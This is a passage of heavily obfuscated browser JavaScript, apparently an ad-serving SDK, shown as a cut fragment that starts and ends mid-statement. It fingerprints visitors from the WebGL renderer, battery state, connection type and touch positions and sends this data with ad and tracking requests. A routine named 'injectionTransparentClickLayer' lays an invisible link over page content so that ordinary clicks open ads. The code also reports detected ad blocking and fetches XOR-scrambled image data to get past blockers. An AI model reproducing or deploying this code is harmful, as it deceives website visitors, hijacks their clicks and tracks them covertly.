_0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var 